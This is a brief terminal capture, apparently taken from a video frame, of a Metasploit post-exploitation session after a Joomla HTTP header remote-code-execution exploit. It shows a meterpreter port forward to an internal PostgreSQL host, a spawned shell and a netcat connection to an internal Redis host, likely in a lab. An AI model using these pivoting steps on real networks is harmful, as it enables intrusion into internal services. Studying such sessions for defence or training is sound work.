 msf exploit(multi/http/joomla_http_header_rce) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > portfwd add -L 127.0.0.1 -l 8999 -p 5432 -r 172.19.0.2
[*] Local TCP relay created: 127.0.0.1:8999 <-> 172.19.0.2:5432
meterpreter > shell
Process 42 created.
Channel 4 created.
nc 172.19.0.4 6379
[0] 0:attacker* 1:target  2:bash- "kali" 12:24 07-Jul-18